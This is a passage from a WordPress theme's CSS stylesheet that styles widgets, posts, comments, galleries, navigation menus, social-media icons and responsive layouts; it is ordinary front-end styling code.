    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
#. Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 15px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
}

.alignnone {
    clear: both;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    margin-top: 15px;
}

/*--------------------------------------------------------------
#. Clearings
--------------------------------------------------------------*/

.clear-fix::before,
.clear-fix::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after,
#sidebar-front-page-widget-area::after,
#sidebar-front-page-widget-area::before,
#featured-slider::after,
#featured-slider::before,
.widget::after,
.widget::before {
    content: "";
    display: table;
}

.clear-fix::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after,
.widget::after,
.widget::before {
    clear: both;
}

/*--------------------------------------------------------------
#.Widgets
--------------------------------------------------------------*/

.widget-area ul {
    list-style: none;
    margin-left: 0;
}

.sidebar .widget ul li {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
}

.sidebar .widget ul li a {
    color: #000;
}

.sidebar .widget ul li a:hover {
    color: #e76239;
}

.widget:first-child {
    margin: 0;
}

.sidebar .widget {
    margin-bottom: 50px;
}

.widget-title {
    font-size: 20px;
}

#secondary .widget-title {
    color: #000;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 15px;
    padding: 8px 13px;
    text-transform: none;
    font-size: 20px;
    letter-spacing: 0;
    background-color: #e5e5e5;
    display: inline-block;
    z-index: 1;
}

.sidebar .widget {
    position: relative;
}

.sidebar .widget-title:after {
    content: "";
    display: block;
    height: 1px;
    background-color: #e5e5e5;
    width: 100%;
    position: absolute;
    left: 0;
    margin-top: 8px;
    z-index: -1;
}

.sidebar .textwidget p {
    margin: 10px 0;
}

#subscribe-email input {
    margin-top: 0;
    border: none;
    background-color: #f5f0ed;
    width: 100%;
    padding: 8px 10px;
    height: 45px;
}

#subscribe-submit input[type="submit"] {
    margin: 0;
    display: block;
    width: 100%;
    padding: 8px 10px;
}

.recent-posts-item {
    clear: both;
    float: left;
    width: 100%;
    margin-top: 10px;
    padding-bottom: 10px;
}

.recent-posts-thumb {
    float: left;
    margin-right: 15px;
}

.recent-posts-thumb img {
    max-width: 150px;
    width: 70px;
}

.recent-posts-title {
    margin: 0;
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 5px;
    font-weight: 600;
    font-family: 'Oxygen', sans-serif;
}

.recent-posts-title a {
    color: #000;
}

.recent-posts-title a:hover {
    color: #e76239;
}

.recent-posts-text-content {
    display: table-cell;
}

.recent-posts-meta {
    display: block;
    margin-bottom: 3px;
    font-size: 14px;
    font-weight: 600;
}

.recentcomments a {
    display: inline !important;
    padding: 0 !important;
    margin: 0 !important;
}

/*--------------------------------------------------------------
9.1 Posts and pages
--------------------------------------------------------------*/

.entry-title {
    font-family: 'Playfair Display', serif;
}

.entry-title a {
    color: #000;
}

.entry-title a:hover {
    color: #e76239;
}

.entry-content-outer img,
.entry-content-outer img {
    vertical-align: middle;
    margin-bottom: 15px;
}

.entry-content-outer a:hover img {
    opacity: 0.7;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.alignment-left img {
    margin-right: 30px;
}

.alignment-right img {
    margin-left: 30px;
}

.alignment-right .entry-content-wrapper,
.alignment-left .entry-content-wrapper {
    display: table;
}

.alignment-left h2.entry-title,
.alignment-right h2.entry-title {
    margin-bottom: 5px;
}

.blog #primary article,
.archive #primary article {
    padding-bottom: 20px;
    clear: both;
}

.entry-content-wrapper {
    padding-left: 40px;
    border-left: 7px solid #f5f5f5;
    padding-top: 30px;
}

.sticky {
    display: block;
}

.hentry {
    margin: 40px 0 0;
}

.hentry:first-child {
    margin: 0;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline-block;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 20px 0 0;
}

.entry-meta .byline .author.vcard {
    margin-left: -4px;
}

.entry-meta > span {
    margin-right: 15px;
    font-size: 14px;
    font-weight: bold;
}

.entry-meta > span a {
    color: #707070;
    padding-bottom: 7px;
}

.entry-meta > span a:hover {
    text-decoration: underline;
}

.post-thumbnail img {
    width: 100%;
}

.post-thumbnail img,
.post-thumbnail a img {
    -webkit-backface-visibility: hidden;
    -webkit-transition: opacity 0.2s;
    transition: opacity 0.2s;
}

.post-thumbnail:hover img,
.post-thumbnail a:hover img, .post-thumbnail a:focus img {
    opacity: 0.8;
}

.post-thumbnail:before,
.post-thumbnail:after {
    clear: both;
    content: "";
    display: block;
}

.blog-type-category a:last-child:after {
    content: none;
}

.entry-date.published:before {
    content: "\f073";
    color: #e76239;
}

.author.vcard:before {
    content: "\f007";
    color: #4283c3;
}

.blog-type-category:before {
    content: "\f02b";
    color: #707070;
}

.edit-link:before {
    content: "\f044";
    color: #e8575c;
}

.comments-link:before {
    content: "\f075";
    color: #df9c56;
}

.cat-tags-links:before {
    content: "\f02e";
    color: #3bbf38;
}

.cat-tags-links:before,
.blog-type-category:before,
.entry-date.published:before,
.author.vcard:before,
.edit-link:before,
.author.vcard:before,
.comments-link:before {
    font-family: fontawesome;
    margin-right: 5px;
}

.page-template-custom-templates .entry-content {
    width: 80%;
    margin: 0 auto;
}

.continue-link:hover {
    text-decoration: underline;
}

/*--------------------------------------------------------------
Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/*--------------------------------------------------------------
 Comments
--------------------------------------------------------------*/

#respond {
    clear: both;
    display: block;
}

.comment-respond {
    background-color: #f7f7f7;
    padding: 40px 30px;
    margin-top: 30px;
}

.comment-active .comment-respond {
    margin-top: 64px;
}

#comments {
    margin-top: 30px;
}

.comments-area {
    width: 100%;
    display: block;
    margin: 0 auto;
}

#commentform label {
    display: inline-block;
    width: 100px;
    position: relative;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-notes {
    position: relative;
}

.comments-area #commentform p.comment-notes,
.comments-area #commentform p.comment-form-comment {
    width: 100%;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-form-comment textarea,
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
    width: 100%;
    background-color: #e5e5e5;
}

#tab-reviews .comment-form-author,
#tab-reviews .comment-form-email,
#tab-reviews .comment-form-url {
    width: 100%;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
    width: 100%;
    float: left;
}

.comment-list li.comment::after {
    content: inherit;
    display: none;
}

.comment-list li {
    padding-left: 0;
}

.comment {
    display: block;
    float: left;
    width: 100%;
}

ol.comment-list {
    display: inline-block;
    margin-bottom: 10px;
    margin-left: 0;
    margin-right: 0;
    overflow: inherit;
    padding: 0;
    width: 100%;
}

ol.comment-list .children {
    border: medium none;
    float: left;
    margin: 10px 0 10px 10px;
    width: 100%;
}

ol.comment-list li {
    list-style: outside none none;
    margin-bottom: 7px;
}

.comment.parent > .comment-body {
    width: 95%;
}

.comment .comment-body {
    border-radius: 0;
    clear: both;
    display: block;
    float: left;
    margin-top: 10px;
    padding: 0px;
    position: relative;
    text-align: left;
    width: 100%;
}

.comment .reply {
    position: absolute;
    top: 20px;
    right: 0px;
}

.comment-author.vcard {
    font-size: 16px;
    margin-bottom: 5px;
    color: #000;
}

.comment-author.vcard .fn, .comment-author.vcard .fn a {
    font-weight: normal;
    color: #000;
}

.comment-list .children {
    background-position: left 20px;
    background-repeat: no-repeat;
    border-left: 1px solid rgb(238, 238, 238);
    margin-left: 0;
    padding-left: 40px;
}

.comment-list li.comment > div img.avatar {
    left: 29px;
    position: absolute;
    top: 29px;
}

#comment-form-title {
    font-size: 24px;
    padding-bottom: 10px;
}

.vcard .avatar {
    float: left;
    margin: 7px 20px 10px 0;
}

.comment-metadata {
    font-size: 13px;
    margin-bottom: 10px;
}

.comment-metadata > a {
    color: #a9a9a9;
    margin-right: 30px;
}

.form-allowed-tags code {
    white-space: inherit;
    word-wrap: break-word;
}

.comment-respond label {
    display: block;
    font-weight: normal;
}

.comments-title {
    font-weight: normal;
    margin: 25px 0 25px;
    font-size: 32px;
    text-align: center;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#commentform label {
    display: inline-block;
    width: 100%;
    margin-bottom: 10px;
    /*margin-left: 15px;*/
}

#commentform span.required {
    font-size: 16px;
    position: absolute;
    bottom: 2px;
    color: #707070;
}

.comment-content {
    clear: both;
    display: block;
}

.authorbox .author-info,
.authorbox .author-bio-posts-content {
    float: left;
    max-width: 90%;
    width: 90%;
}

.author-info h4 {
    margin-bottom: 0;
}

.author-avatar {
    float: left;
    margin: 0 15px 15px 0;
}

.authorbox {
    margin: 65px 0 50px;
    overflow: hidden;
    padding: 25px 30px 10px;
    background: #f9f9f9;
    border-radius: 10px;
}

/*--------------------------------------------------------------
Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
11. Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
 Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ccc;
    font-size: 14px;
}

.wp-caption-text {
    text-align: left;
}

/*--------------------------------------------------------------
11.2. Galleries
--------------------------------------------------------------*/

.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 5px;
}

.gallery-item img {
    vertical-align: middle;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

.manas-featured-section {
    position: relative;
}

.custom-featured-image {
    width: 100%;
    height: 75vh;
    vertical-align: middle;
    background-color: #f5f0ed;
    background-size: cover;
    background-position: center;
}

.featured-text-content {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: auto;
    width: auto;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 30;
    padding: 0 30px;
}

.featured-text-content h1 {
    font-size: 48px;
    font-family: 'Playfair Display', serif;
}

.theme-tagline {
    font-size: 16px;
    font-weight: normal;
}

.page-menu-wrapper {
    position: relative;
}

.page-menu-container {
    border-bottom: 1px solid #e5e5e5;
}

.centered-header .page-menu-container {
    text-align: center;
}

ul.custom-page-menu {
    margin: 0;
    padding-left: 0;
}

.custom-page-menu li {
    display: inline-block;
    list-style: none;
    line-height: 22px;
    padding: 0 18px;
    position: relative;
}

.custom-page-menu li a {
    color: #000;
    display: block;
    font-size: 16px;
    padding: 25px 0;
    position: relative;
    z-index: 99;
    font-weight: 500;
}

.custom-page-menu li.current_page_item a {
    color: #e76239;
}

.custom-page-menu li > a:hover,
.custom-page-menu li.current-menu-item > a,
.custom-page-menu li.current_page_item > a,
.custom-page-menu li:hover > a {
    color: #e76239;
}

#custom-search-form {
    margin: 0;
    margin-top: 14px;
    padding: 0;
    position: relative;
    width: 250px;
}

#custom-search-form .search-query {
    padding: 8px 12px;
    margin-bottom: 0;
    border-radius: 0px;
    height: 43px;
    border: 1px solid #ddd;
    width: 100%;
}

.search-query:focus + button {
    z-index: 3;
}

.custom-page-menu li.custom-search {
    float: right;
}

.centered-header .custom-page-menu li.custom-search {
    float: none;
}

.custom-page-menu li a.search {
    padding: 0;
}

.form-search .search-submit {
    border: medium none;
    font: 17px/1.4 FontAwesome;
    background: none;
    color: #b1b1b1;
    height: 43px;
    padding: 2px 8px;
    position: absolute;
    right: 0;
    top: 0;
    margin: 0;
    border-radius: 0;
}

/*--------------------------------------------------------------
 Main Content
--------------------------------------------------------------*/

#content {
    padding: 30px 0;
    clear: both;
}

#primary {
    float: left;
    width: 70%;
}

.left-sidebar #primary {
    float: right;
}

#secondary {
    float: right;
}

.left-sidebar #secondary {
    float: left;
    padding-right: 30px;
}

.right-sidebar #secondary {
    padding-left: 30px;
}

.sidebar {
    width: 30%;
}

.no-sidebar #primary, .no-sidebar .main-content {
    width: 100%;
}

.home.home-content-not-enabled #content {
    display: none;
}

.right-sidebar .primary-inner-wrapper {
    border-right: 1px solid #e5e5e5;
    padding-right: 30px;
}

.left-sidebar .primary-inner-wrapper {
    padding-left: 30px;
    border-left: 1px solid #e5e5e5;
}

.home article.hentry {
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
}

#footer-widgets {
    background-color: #f5f0ed;
    color: #707070;
    overflow: hidden;
    padding: 100px 0 70px;
}

#footer-widgets .widget-title {
    color: #000;
    font-family: 'Playfair Display', serif;
}

#footer-widgets h1, #footer-widgets h2, #footer-widgets h3, #footer-widgets h4 {
    font-weight: 400;
}

#footer-widgets ul {
    list-style: none;
    margin: 0;
}

#footer-widgets ul li {
    margin-bottom: 5px;
    padding: 5px 0 5px;
    position: relative;
}

#footer-widgets, #footer-widgets ul li a {
    color: #707070;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#footer-widgets ul li a:hover {
    color: #e76239;
    margin-left: 5px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#footer-widgets ul li a:before {
    content: "-";
    font-family: fontawesome;
    margin-right: 10px;
    display: inline-block;
}

#colophon {
    background-color: #79716e;
    clear: both;
    color: #fff;
    padding: 20px 0;
}

.site-footer-left {
    float: left;
    width: 50%;
    text-align: left;
    font-size: 14px;
}

#colophon .copyright {
    clear: both;
}

.site-footer-right {
    float: right;
    width: 50%;
    text-align: right;
}

#colophon a {
    color: #fff;
}

/*----------------------------------------------------------------
manas-theme  social icon lists for all social medias
----------------------------------------------------------------*/

.manas-social-menu ul {
    margin: 0;
}

.manas-social-menu ul {
    margin: 0;
    padding: 0;
}

.manas-social-menu li {
    display: inline-block;
    margin-right: 5px;
}

.manas-social-menu li a {
    display: block;
    height: 26px;
    margin-right: 0;
    padding: 0;
    text-align: center;
    font-size: 16px;
    vertical-align: middle;
    width: 26px;
}

.manas-social-menu ul li {
    display: inline-block;
}

.manas-social-menu ul li a {
    font-family: 'fontawesome';
    speak: none;
    content: "\f0c1";
}

.manas-social-menu ul li a:after {
    content: "\f0c1";
}

.manas-social-menu ul li a:after {
    color: #000;
    color: #fff;
}

.manas-social-menu ul li a[href*="facebook.com"]:after {
    content: "\f09a";
}

.manas-social-menu ul li a[href*="facebook.com"]:hover:after {
    color: #4867AA;
}

.manas-social-menu ul li a[href*="youtube.com"]:after {
    content: "\f167";
}

.manas-social-menu ul li a[href*="youtube.com"]:hover:after {
    color: #E62B24;
}

.manas-social-menu ul li a[href*="twitter.com"]:after {
    content: "\f099";
}

.manas-social-menu ul li a[href*="twitter.com"]:hover:after {
    color: #00ACED;
}

.manas-social-menu ul li a[href*="linkedin.com"]:after {
    content: "\f0e1";
}

.manas-social-menu ul li a[href*="linkedin.com"]:hover:after {
    color: #0077B5;
}

.manas-social-menu ul li a[href*="plus.google.com"]:after {
    content: "\f0d5";
}

.manas-social-menu ul li a[href*="plus.google.com"]:hover:after {
    color: #DC4A38;
}

.manas-social-menu ul li a[href*="dribbble.com"]:after {
    content: "\f17d";
}

.manas-social-menu ul li a[href*="dribbble.com"]:hover:after {
    color: #000;
}

.manas-social-menu ul li a[href*="pinterest.com"]:after {
    content: "\f0d2";
}

.manas-social-menu ul li a[href*="pinterest.com"]:hover:after {
    color: #CB2027;
}

.manas-social-menu ul li a[href*="bitbucket.org"]:after {
    content: "\f171";
}

.manas-social-menu ul li a[href*="bitbucket.org"]:hover:after {
    color: #1F5081;
}

.manas-social-menu ul li a[href*="github.com"]:after {
    content: "\f09b";
}

.manas-social-menu ul li a[href*="github.com"]:hover:after {
    color: #323131;
}

.manas-social-menu ul li a[href*="codepen.io"]:after {
    content: "\f1cb";
}

.manas-social-menu ul li a[href*="codepen.io"]:hover:after {
    color: #000000;
}

.manas-social-menu ul li a[href*="flickr.com"]:after {
    content: "\f16e";
}

.manas-social-menu ul li a[href*="flickr.com"]:hover:after {
    color: #1C9BE9;
}

.manas-social-menu ul li a[href*="fedicons.com"]:after {
    content: "\f09e";
}

.manas-social-menu ul li a[href*="fedicons.com"]:hover:after {
    color: #FFA500;
}

.manas-social-menu ul li a[href*="foursquare.com"]:after {
    content: "\f180";
}

.manas-social-menu ul li a[href*="foursquare.com"]:hover {
    color: #E8436E;
}

.manas-social-menu ul li a[href*="instagram.com"]:after {
    content: "\f16d";
}

.manas-social-menu ul li a[href*="instagram.com"]:hover:after {
    color: #BD3D87;
}

.manas-social-menu ul li a[href*="tumblr.com"]:after {
    content: "\f173";
}

.manas-social-menu ul li a[href*="tumblr.com"]:hover:after {
    color: #36465D;
}

.manas-social-menu ul li a[href*="reddit.com"]:after {
    content: "\f1a1";
}

.manas-social-menu ul li a[href*="reddit.com"]:hover:after {
    color: #FF4500;
}

.manas-social-menu ul li a[href*="vimeo.com"]:after {
    content: "\f194";
}

.manas-social-menu ul li a[href*="vimeo.com"]:hover:after {
    color: #1BB6EC;
}

.manas-social-menu ul li a[href*="digg.com"]:after {
    content: "\f1a6";
}

.manas-social-menu ul li a[href*="digg.com"]:hover:after {
    color: #000000;
}

.manas-social-menu ul li a[href*="twitch.tv"]:after {
    content: "\f1e8";
}

.manas-social-menu ul li a[href*="twitch.tv"]:hover:after {
    color: #6441A5;
}

.manas-social-menu ul li a[href*="stumbleupon.com"]:after {
    content: "\f1a4";
}

.manas-social-menu ul li a[href*="stumbleupon.com"]:hover:after {
    color: #EB4924;
}

.manas-social-menu ul li a[href*="delicious.com"]:after {
    content: "\f1a5";
}

.manas-social-menu ul li a[href*="delicious.com"]:hover:after {
    color: #4289D7;
}

.manas-social-menu ul li a[href*="soundcloud.com"]:after {
    content: "\f1be";
}

.manas-social-menu ul li a[href*="soundcloud.com"]:after {
    color: #F68211;
}

.manas-social-menu ul li a[href*="wordpress.org"]:after {
    content: "\f19a";
}

.manas-social-menu ul li a[href*="wordpress.org"]:after {
    color: #21759B;
}

.manas-social-menu ul li a[href*="jsfiddle.net"]:after {
    content: "\f1cc";
}

.manas-social-menu ul li a[href*="jsfiddle.net"]:after {
    color: #4679A4;
}

.manas-social-menu ul li a[href*="tripadvisor.com"]:after {
    content: "\f262";
}

.manas-social-menu ul li a[href*="tripadvisor.com"]:after {
    color: #5A9342;
}

.manas-social-menu ul li a[href*="angel.co"]:after {
    content: "\f209";
}

.manas-social-menu ul li a[href*="angel.co"]:after {
    color: #000000;
}

.manas-social-menu ul li a[href*="slack.com"]:after {
    content: "\f198";
}

.manas-social-menu ul li a[href*="slack.com"]:after {
    color: #36B098;
}

#colophon a:hover {
    color: #e76239;
}

#scroll-top {
    position: fixed;
    bottom: 30px;
    right: 30px;
    z-index: 9999;
    width: 32px;
    height: 32px;
    text-align: center;
    line-height: 30px;
    background: #c8836e;
    color: #fff;
    cursor: pointer;
    border: 0;
    border-radius: 2px;
    text-decoration: none;
    transition: opacity 0.2s ease-out;
    opacity: 0;
}

#scroll-top:hover {
    background: #e66239;
}

#scroll-top.show {
    opacity: 1;
}

/* Menu toggle */

.secondary-menu-toggle.active .icon,
.menu-toggle.active .icon {
    background-color: transparent;
}

.secondary-menu-toggle.active .icon::before,
.menu-toggle.active .icon::before {
    transform: translateX(0) translateY(0) translateZ(0) rotate(-135deg) scale(1);
    -o-transform: translateX(0) translateY(0) translateZ(0) rotate(-135deg) scale(1);
    -ms-transform: translateX(0) translateY(0) translateZ(0) rotate(-135deg) scale(1);
    -moz-transform: translateX(0) translateY(0) translateZ(0) rotate(-135deg) scale(1);
    -webkit-transform: translateX(0) translateY(0) translateZ(0) rotate(-135deg) scale(1);
}

.secondary-menu-toggle.active .icon::after,
.menu-toggle.active .icon::after {
    transform: translateX(0) translateY(0) translateZ(0) rotate(138deg) scale(1);
    -o-transform: translateX(0) translateY(0) translateZ(0) rotate(138deg) scale(1);
    -ms-transform: translateX(0) translateY(0) translateZ(0) rotate(138deg) scale(1);
    -moz-transform: translateX(0) translateY(0) translateZ(0) rotate(138deg) scale(1);
    -webkit-transform: translateX(0) translateY(0) translateZ(0) rotate(138deg) scale(1);
}

/* Dropdown Toggle */

button.dropdown-toggle {
    color: #222;
    background-color: transparent;
    border: none;
    padding: 0;
    float: right;
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 33px;
    line-height: 35px;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus {
    background: transparent;
}

.dropdown-toggle:focus {
    outline: none;
}

.dropdown-toggle.toggled-on .icon {
    -ms-transform: rotate(-180deg); /* IE 9 */
    -webkit-transform: rotate(-180deg); /* Chrome, Safari, Opera */
    transform: rotate(-180deg);
}

#site-header-menu .menu-toggle,
.page-menu-container .secondary-menu-toggle {
    display: none;
}

/*404*/
.error404 .site-footer {
    position: fixed;
    bottom: 0;
    width: 100%
}

@media only screen and (min-width: 768px) {
    section.error-404.not-found {
        width: 80%;
        margin: 0 auto;
        text-align: center;
    }

    section.error-404.not-found .search-form {
        width: 50%;
        margin: 0 auto;
    }
}

@media only screen and (max-width: 1024px) {
    .sidebar, #primary, .three-columns-enabled .sidebar, .three-columns-enabled #primary {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
        float: left;
        margin-top: 40px;
    }

    #primary {
        margin-top: 10px;
    }

    .home #content .container {
        padding: 0;
    }

    .right-sidebar .primary-inner-wrapper,
    .left-sidebar .primary-inner-wrapper {
        border: none;
    }

    .left-sidebar .primary-inner-wrapper,
    .right-sidebar .primary-inner-wrapper {
        padding: 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
    .sidebar .widget {
        float: left;
        padding-left: 15px;
        padding-right: 15px;
        width: 50%;
    }

    .sidebar .widget:nth-child(2n+1) {
        clear: both;
    }

    .sidebar .widget-title:after {
        width: 90%;
        left: 15px;
    }

    .page-template-custom-templates .entry-content,
    .nav-pagination-wrapper,
    .site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation,
    .comments-area {
        width: 100%;
    }

}

@media only screen and (max-width: 1024px) {
    .secondary-menu-toggle {
        display: block;
        margin: 0 auto;
    }

    .secondary-menu-toggle.active .menu-label.open, .secondary-menu-toggle .menu-label.close {
        display: none;
    }

    .secondary-menu-toggle.active .menu-label.close {
        display: block;
    }

    .page-menu-container .secondary-menu-toggle {
        display: block;
        position: relative;
        width: 65px;
        height: 65px;
        border: none;
        -webkit-transition: all 0.4s ease-out;
        -moz-transition: all 0.4s ease-out;
        -o-transition: all 0.4s ease-out;
        -ms-transition: all 0.4s ease-out;
        transition: all 0.4s ease-out;
        padding: 0;
        border: none;
        background-color: transparent;
        outline: none;
    }

    .secondary-menu-toggle:hover {
        background: transparent;
        color: #e66239;
    }

    .secondary-menu-toggle:hover span {
        color: #e66239;
    }

    .secondary-menu-toggle .menu-label {
        color: #000;
        margin-left: 17px;
    }

    .page-menu-container .container {
        padding: 0;
        margin: 0;
        width: 100% !important;
    }

    ul.custom-page-menu {
        display: none;
        background-color: #fff;
        left: 0;
        width: 100%;
        max-width: 100%;
        border-top: 1px solid #ddd;
    }

    .custom-page-menu li {
        display: block;
        float: none;
        border-bottom: 1px dashed #e5e5e5;
        text-align: center;
    }

    .custom-page-menu li:last-child {
        border: none;
    }

    .custom-page-menu li a {
        padding: 13px 0;
    }

    .custom-page-menu li.custom-search {
        float: none;
        margin-bottom: 15px;
    }

    #custom-search-form {
        width: 80%;
        margin: 0 auto;
        margin-top: 14px;
    }
}

@media only screen and (max-width: 767px) {
    .admin-bar.menu-sticky .site-header {
        top: 46px;
    }
    .menu-sticky.nav-shrink #site-header-menu {
        transition: all 0.3s ease-in-out;
        position: fixed;
        width: 100%;
        top: 0;
        background-color: #fff;
        box-shadow: 0 1px 20px 2px #d2d1d1;
    }
    .menu-sticky .site-header {
        position: absolute;
    }
    .site-branding {
        display: block;
        margin: 0 auto;
        text-align: center;
        padding-bottom: 17px;
        border-bottom: 1px solid #ddd;
    }

    .custom-logo-link, #site-identity {
        float: none;
        text-align: center;
        margin: 0 auto;
    }

    .site-header-menu {
        float: none;
        width: 100%;
        text-align: center;
    }

    .site-header .container {
        width: 100% !important;
        max-width: 100%;
        padding: 0;
    }

    .menu-toggle {
        position: relative;
        width: 60px;
        height: 60px;
        border: none;
        -webkit-transition: all 0.4s ease-out;
        -moz-transition: all 0.4s ease-out;
        -o-transition: all 0.4s ease-out;
        -ms-transition: all 0.4s ease-out;
        transition: all 0.4s ease-out;
        padding: 0;
        border: none;
        background-color: transparent;
        outline: none;
    }

    .main-navigation .menu-toggle, .main-navigation .dropdown-toggle {
        display: block;
    }

    .main-navigation ul li.menu-item-has-children > a::after, .main-navigation ul li.page_item_has_children > a::after {
        content: none;
    }

    button.dropdown-toggle .fa {
        -webkit-transition: all 0.4s ease-out;
        -moz-transition: all 0.4s ease-out;
        -o-transition: all 0.4s ease-out;
        -ms-transition: all 0.4s ease-out;
        transition: all 0.4s ease-out;
    }

    button.dropdown-toggle.toggled-on .fa {
        webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg);
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    #site-header-menu .menu-toggle {
        display: block;
        margin: 0 auto;
    }

    .secondary-menu-toggle .menu-label {
        margin-top: 0;
    }

    .menu-label {
        color: #000;
        display: inline-block;
        margin-left: 17px;
    }

    .menu-toggle.active .menu-label.open,
    .menu-toggle .menu-label.close {
        display: none;
    }

    .menu-toggle.active .menu-label.close {
        display: block;
    }

    .menu-toggle, .main-navigation.toggled ul {
        display: block;
    }

    #site-header-menu .menu-toggle {
        display: block;
    }

    .centered-header #site-header-menu .menu-toggle {
        display: block;
        margin: 0 auto;
    }

    .main-navigation ul ul.toggled-on {
        display: block;
    }

    #site-header-menu .menu-toggle.active {
        display: block;
        position: relative;
        margin: 0 auto;
    }

    .menu-toggle:hover, .menu-toggle:focus {
        border-color: transparent;
        background-color: transparent;
    }

    #site-header-menu .main-navigation {
        clear: both;
        display: block;
        float: left;
        width: 100%;
    }

    #site-header-menu .main-navigation ul {
        display: none;
        list-style: none;
        margin: 0;
        padding: 0 130px;
        position: relative;
        top: 0;
        z-index: 30000;
        background-color: #fff;
        left: 0;
        right: 0;
        left: auto;
        width: 100%;
        max-width: 100%;
        border-top: 1px solid #ddd;
        border-bottom: 1px solid #ddd;
    }

    .main-navigation ul ul {
        box-shadow: none;
        min-width: inherit;
        border-top: 1px dashed #e5e5e5;
    }

    .main-navigation ul ul ul {
        box-shadow: none;
    }

    #site-header-menu .main-navigation ul.sub-menu {
        border-top: 1px dashed #e5e5e5;
        background: #f5f5f5;
        opacity: 1;
    }

    #site-header-menu .main-navigation ul ul.toggled-on {
        opacity: 1;
        padding: 0;
        border-bottom: none;
    }

    .main-navigation ul ul::after,
    .main-navigation ul li li.menu-item-has-children > a::after, .main-navigation ul li li.page_item_has_children > a::after {
        content: none;
    }

    .main-navigation li {
        display: block;
        float: none;
        text-align: center;
    }

    .main-navigation li:last-child {
        border: none;
    }

    .main-navigation ul li a {
        padding: 15px 25px;
    }

    .main-navigation ul ul a {
        border-bottom: none;
        text-align: center;
    }

    #site-header-menu .main-navigation ul li {
        border-bottom: 1px dashed #e5e5e5;
        position: relative;
    }

    .menu-overlay {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: #fff;
        opacity: 0;
        visibility: hidden;
    }

    .menu-overlay.active {
